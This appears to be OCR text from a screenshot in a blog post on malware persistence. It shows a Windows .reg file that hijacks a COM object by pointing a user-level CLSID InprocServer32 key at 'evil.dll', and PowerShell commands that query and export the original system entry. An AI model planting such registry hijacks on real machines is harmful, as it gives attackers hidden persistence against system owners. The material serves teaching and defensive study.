 kali@kali: ~/projects/cybersec_blog/2022-05-02-malware-pers-3
File Actions Edit View Help
kali...kuku × kali...kuku × mc [kali@k...ersec_blog × kali...kuku × kali@kali: ~/projects...-04-26-malware-pers-2 × kali@kali: ~/proje
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32]
@="C:\\Users\\User\\Desktop\\shared\\2022-05-02-malware-pers-3\\evil.dll"
"ThreadingModel"="Both"
~
~
~
~
~
~
~
~
~
~
Administrator: Windows PowerShell
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\> reg query "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CLASSES_ROOT\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
(Default) REG_SZ C:\Windows\System32\OneCoreCommonProxyStub.dll
ThreadingModel REG_SZ Both
PS C:\> reg export "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" C:\Users\User\Desktop\shared\2022-
05-02-malware-pers-3\orig.reg /reg:64 /y
The operation completed successfully.
PS C:\>